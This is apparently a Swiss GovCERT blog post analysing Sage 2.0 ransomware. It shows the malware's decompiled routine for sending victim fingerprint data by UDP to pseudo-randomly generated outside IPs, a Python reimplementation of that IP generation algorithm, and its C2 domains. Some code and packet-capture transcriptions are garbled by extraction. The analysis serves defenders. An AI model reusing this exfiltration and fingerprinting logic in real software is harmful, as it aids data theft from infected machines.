# **Sage 2.0 comes with IP Generation Algorithm (IPGA)**

**govcert.admin.ch**[/blog/27/saga-2.0-comes-with-ip-generation-algorithm-ipga](https://www.govcert.admin.ch/blog/27/saga-2.0-comes-with-ip-generation-algorithm-ipga)



## **[GovCERT.ch](https://www.govcert.admin.ch/)**

- [Homepage](https://www.govcert.admin.ch/)
- Whitepapers

Close

### **[Whitepapers](https://www.govcert.admin.ch/whitepapers/)**

Recently published whitepapers:

[Trickbot - An analysis of data collected from the botnet](https://www.govcert.admin.ch/whitepapers/3/trickbot-an-analysis-of-data-collected-from-the-botnet)

[Scripting IDA Debugger to Deobfuscate Nymaim](https://www.govcert.admin.ch/whitepapers/2/scripting-ida-debugger-to-deobfuscate-nymaim)

[Fobber Analysis](https://www.govcert.admin.ch/whitepapers/1/fobber-analysis)

### **[Whitepapers RSS feed](https://www.govcert.admin.ch/whitepapers/rss.xml)**

Subscribe to the whitepapers RSS feed to stay up to date and get notified about new whitepapers.### • [Report an Incident](https://www.govcert.admin.ch/report/)

## **[Report an incident to MELANI](https://www.govcert.admin.ch/report/)**

Report an incident: incidents[at]govcert{dot}ch General inquiries: outreach[at]govcert{dot}ch

### **[Point of contact for CERTs and CSIRTs](https://www.govcert.admin.ch/report/)**

The following email address can be considered as point of contact for FIRST members and other CERTs/CSIRTs:

incidents[at]govcert{dot}ch

### **[Encrypted Email](https://www.govcert.admin.ch/report/)**

[GovCERT.ch PGP-Key](https://www.govcert.admin.ch/downloads/govcert.pgp) [GovCERT.ch SMIME](https://www.govcert.admin.ch/downloads/govcert_2021.crt)• [Statistics](https://www.govcert.admin.ch/statistics/)## **Breadcrumbs**

On Jan 20, 2017, we came across a malware that appeared to be a new Ransomware family called **Sage 2.0**. Within a couple of days we were able to collect more than 200 malware binaries across our sensors associated with this new Ransomware. Last week, Brad Duncan also wrote a SANS InfoSec Diary entry on [Sage 2.0,](https://isc.sans.edu/forums/diary/Sage+20+Ransomware/21959/) noticing some strange UDP packets sent to over 7'000 different IPs:

|              |                                  |                     |                                                    |          | Xpcap1.pcap [Wireshark 1.12.5 (v1.12.5-0-q5819e5b from master-1.12)]        |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   | $\Box$ | $\Box$ | $\mathbf{x}$ |
|--------------|----------------------------------|---------------------|----------------------------------------------------|----------|-----------------------------------------------------------------------------|----------------------|----------------|----------------------|--------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------|-----------|---------------------------------------------------------------------------------------------------|--------|--------|--------------|
|              |                                  |                     |                                                    |          | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
| Filter: udp  |                                  |                     |                                                    |          |                                                                             |                      |                |                      | $\overline{\phantom{a}}$                         | Expression Clear Apply Save      |                                                                                  |           |                                                                                                   |        |        |              |
| No.          | Time                             |                     | <b>Destination</b>                                 |          | Protocol                                                                    |                      | Length         |                      | Info                                             |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              | 77 0.374063                      |                     | 138.197.53.223                                     |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 78 0.374092                      |                     | 211.114.186.119                                    |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 79 0.374121<br>80 0.374148       |                     | 211.114.35.219                                     |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 81 0.374175                      |                     | 211.114.128.4<br>5.45.86.15                        |          | <b>UDP</b><br><b>UDP</b>                                                    |                      |                |                      | 194 Source port: 63262<br>194 Source port: 63262 |                                  |                                                                                  |           | Destination port: 13655<br>Destination port: 13655                                                |        |        |              |
|              | 82 0.374203                      |                     | 5.45.111.91                                        |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 83 0.374230                      |                     | 138.197.92.93                                      |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 84 0.374257                      |                     | 5.45.173.171                                       |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 85 0.374284                      |                     | 138.197.50.41                                      |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | <b>RG 0 274214</b>               |                     | 5 45 27 108                                        | m.       | <b>IIDD</b>                                                                 |                      |                |                      | 104 Source nort: 63262                           |                                  |                                                                                  |           | Destination nort: 12655                                                                           |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          | E Frame 80: 194 bytes on wire (1552 bits), 194 bytes captured (1552 bits)   |                      |                |                      |                                                  |                                  |                                                                                  |           | E Ethernet II, Src: Vmware_bb:54:e1 (00:0c:29:bb:54:e1), Dst: Vmware_cc:a1:07 (00:0c:29:cc:a1:07) |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           | ⊞ Internet Protocol Version 4, Src: 10.0.40.73 (10.0.40.73), Dst: 211.114.128.4 (211.114.128.4)   |        |        |              |
|              |                                  |                     |                                                    |          | ⊞ User Datagram Protocol, Src Port: 63262 (63262), Dst Port: 13655 (13655)  |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              | ⊞ Data (152 bytes)               |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
| 0000         |                                  |                     | 00 Oc 29 cc a1 07 00 Oc                            |          | 29 bb 54 e1 08 00 45 00                                                     |                      |                |                      |                                                  |                                  | ).TE.                                                                            |           |                                                                                                   |        |        |              |
| 0010<br>0020 |                                  |                     | 00 b4 01 94 00 00 80 11<br>80 04 f7 1e 35 57 00 a0 |          | 00 00 0a 00 28 49 d3 72                                                     |                      |                |                      |                                                  |                                  |                                                                                  | . . (I. r |                                                                                                   |        |        |              |
| 0030         | 5f f8                            |                     | fc $1d$ a $7$ $12$ $4f$ $9c$                       |          | 86 71 e3 0a 60 11 ca 16<br>$d5$ b6 98 f2                                    |                      | 38             | 96<br>16             | f2                                               | 5Wq <mark></mark><br>$\ldots$ 0. | . 8.                                                                             |           |                                                                                                   |        |        |              |
| 0040         | 1d                               |                     | 66 8a db ba a9 35 66                               |          | $cc$ 24                                                                     |                      | ab 2e f2 50 48 |                      | -9a                                              | .f. 5f                           |                                                                                  | . S. PH   |                                                                                                   |        |        |              |
| 0050         | 56 66                            |                     | 26 63 d2 4d 77 6c                                  |          | 69 04                                                                       | 31                   | $3c$ 03        | 4a 10                | b9                                               | v†&c.Mwl                         | 1.1< 0.1                                                                         |           |                                                                                                   |        |        |              |
| 0060<br>0070 | 67<br>76<br>58<br>e <sub>9</sub> | $fc$ 70 $9d$<br>77. | 30 f2 c3 2d 7a                                     | 24 bd 29 | $c9$ ab $b8$<br>cd f8 bf                                                    | 58<br>3 <sub>b</sub> | -0d            | b6 3f 05<br>08<br>2a | -92<br>ed                                        | av. p. S. )<br>(. w0. . –z       |                                                                                  |           |                                                                                                   |        |        |              |
| 0080         | b2.<br>96                        | 1a                  | $9f$ $c1$                                          | 5f 72 78 | 0a d6 24                                                                    | e1                   | d6             | 69<br>-70            | e9                                               |                                  | $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ |           |                                                                                                   |        |        |              |
| 0090         | a7                               | aa 6b 2c 30         |                                                    | 93 97 48 | 56 93 67                                                                    | 85                   | d9e3           | f4                   | 5d                                               |                                  | .k,0H V.q                                                                        |           |                                                                                                   |        |        |              |
| 00a0<br>oobo |                                  |                     | ac 34 c4 d3 40 86 bc 2c<br>db 78 7a be a5 0d 88 ca |          | 3c 58 b1 e3 55 8e 26 aa<br>b2 82 93 64 ff 2e f6 e1                          |                      |                |                      |                                                  | . xz.   d.                       | $4 \ldots 4$ $\ll$ U.&.                                                          |           |                                                                                                   |        |        |              |
| 00c0         | 53 a8                            |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |

*UDP traffic generated by Sage 2.0 (click to enlarge)*

According to our initial analysis of Sage 2.0, the ransomware relies on Curve25519 --- an elliptic-curve Diffie–Hellman function – to generate keys for Chacha20 encryption of the targeted files. The use of asymmetric encryption allows the ransomware to encrypt files without having to send keys back to the C2 infrastructure.

If no keys need to be sent out from infected systems, what data does the malware send as UDP payload? And how are the over 7000 targets determined? This blog post tries to answer these question by first showing the algorithm behind the UDP destinations. We then reveal how the payload is serialized and encrypted, and where to find the key to decrypt the network traffic.We analyzed one of the Sage 2.0 samples provided by Brad Duncan on his Malware Traffic Analysis Blog (cfe8749de0954cee3966e1cbdb341e69), with md5 cfe8749de0954cee3966e1cbdb341e69.

## **Target Determination**

As mentioned by Brad Duncan in his write-up, Sage 2.0 first tries to send the data with HTTP Post requests. The targets are determined by concatenating a hardcoded third level domain, in our case "mbfce24rgn65bx3g", with one or more domains taken from the encrypted config of Sage 2.0:

| .text:004061C8 mov  | eax, hardcoded_third_level_domain            |
|---------------------|----------------------------------------------|
| text:004061CD push. | ebx                                          |
| text:004061CE push. | eax<br>; arq                                 |
| text:004061CF push. | offset second_and_top_level_domain ; "%s.%s" |
| text:004061D4 call. | string format                                |

We will come back to the encrypted config later when discussing the payload encryption. Our sample has two domains configured: rzunt3u2.com and er29sl.com. If a POST requests to either domains succeeds and trigger the correct response --- in our sample the string "107" --- then no UDP packets are sent at all.

If, however, the HTTP POSTs fail, then Sage 2.0 moves on to sending the same data through UDP packets. The following pseudo-code produced by Hex-Ray's decompiler shows the routine that generates the UDP traffic:```
int __cdecl send_with_udp_packets(char *buf, int len)
{
  (…)
  length = len;total_data_sent = 0;
  latest_tick_count = GetTickCount();
  to.sin_family = AF_INET;
  to.sin\_port = htons(13655u);s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
  *v11 = 999015818;
  *&v11[2] = 1926442245;
  packets_to_send = 8192;
  r = 242343;do
  {
    r = (1 - 111051 * r) & 262143;
    packets_still_to_send = packets_to_send - 1;
    if ( (((r \land 0x3F390) << 16) | v11[(r \land 0x3F390u) >> 16]) &0xF0000000) != 0xF0000000 )
    {
      to.sin_addr.S_un.S_addr = ((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u)
>> 16];
      if ( sendto(s, buf, length, 0, &to, 16) == -1 )
      {
        closesocket(s);
        s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        if ( sendto(s, buf, length, 0, &to, 16) == -1 )
        {
          closesocket(s);
          s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        }
      }
      total_data_sent += length + 28;
      v6 = GetTickCount() - latest_tick_count;
      if ( total_data_sent > 0x20000 )
      {
        v7 = (total_data_sent - 0x20000) / 262;
        if ( v6 < v7 )
        {
          v8 = v7 - v6;if ( v8 > 0x32 )
            v8 = 50;SleepEx(v8, 0);
        }
      }
    }
    packets_to_send = packets_still_to_send;
  }
  while ( packets_still_to_send );
  return packets_to_send;
}
```
The next Python snippet summarizes the algorithm that generates the IP addresses:```
def uint2ip(u):
    els = []for i in range(4):
        els.append(str((u & 0xFF)))
        u \gg= 8return '.'.join(els)
def iga(seed):
    r = seed
    subnets = [0xc58a, 0x3b8b, 0x2d05, 0x72d3]
    for i in range(0x200000):
        r = (1 + ((151093<sup>*</sup>r))) % 262144
        k = ((r \land 0x3F390) \ll 16) | subnets[(r \land 0x3F390) \gg 16]if ( (k & 0xF0000000) != 0xF0000000 ):
            print(uint2ip(k))
```

```
iga(0x3B2A7)
```
The targets are picked pseudo randomly from four class B subnets:

- $= 5.45.0.0/16$
- 138.197.0.0/16
- 139.59.0.0/16
- $= 211.114.0.0/16$

8196 IP addresses are generated, but all addresses ending in .15 or lower are omitted, leaving 7702 IPs that are targeted one after another, with small wait times after ever 20 kB sent. The linear congruential generator used as pseudo random number generator is:

#### $r = (1 + ((151093<sup>*</sup>r)))$  % 2^18

The increment 1 is obviously relatively coprime to the modulus 2^18; and the multiplier minus one (151093-1) is divisible by four. The random number generator is therefore full period, potentially covering all IPs in the four subnets if the number of IPs would be increased to 2^18.

Please note that most of the IPs in the covered subnets are likely benign and simply collateral damage. Blocking any of the targets or even using them in network rules without further information is ill-advised.

While other malware families are using a *Domain Generation Algorithm* (DGA) to determine the current botnet Command&Controller domains (C&C) to which the infected machines (bots) should talk to, Sage 2.0 appears to be one of the very first malware families that uses a similar technique to calculate the botnet's C&Cs **IP addresses** - some sort of **IP Generation Algorithm (IPGA)**.

## **Data Serialization**Sage 2.0 sends fingerprinting information to the targets. The visualization at the end of this post shows an example of the sent data. The information includes operating system information, computer and user name, the processor name and information about network adapters. The fingerprinting also includes the installed input locale. If the language identifier is Kazakh, Russian, Ukrainian, Uzbek or Yakut, then no files are encrypted. Sage 2.0 will only send back the fingerprinting information and then delete itself.

The fingerprinting information is serialized to a binary format with MessagePack (http://msgpack.org/index.html), which provides free implementations for many programming languages. Together with the implementations of the elliptic curve Diffie-Hellmann key derivation, and the implementation of ChaCha20 used for symmetric encryption, MessagePack is one of three major components of Sage 2.0 that are copied from open source projects.

## **Payload Encryption**

he payload of the network traffic and the domain names are encrypted with ChaCha20. The 256bit key is stored in the config at the end of the malware binary. Each payload starts with an 8 byte identifier also taken from the end of the malware binary. Note that, while the targeted files are also encrypted with ChaCha20, the key in those cases are derived on a per file basis using elliptic curve cryptography and can't retrieved from the malware.

The following visualization summarizes how the fingerprinting information is serialized and encrypted:#### Sage 2.0 Traffic - Serializing and Encryption





*Sage 2.0 fingerprinting visualization (click to enlarge)*

### **Recommendations**

To avoid becoming a victim of Ransomware, we have published a set of recommendations for private and corporate users. You can find them on the MELANI website:

## **Verschlüsselungstrojaner (German):**

<https://www.melani.admin.ch/ransomware>

#### **Rançongiciels (French):**

<https://www.melani.admin.ch/rancongiciels>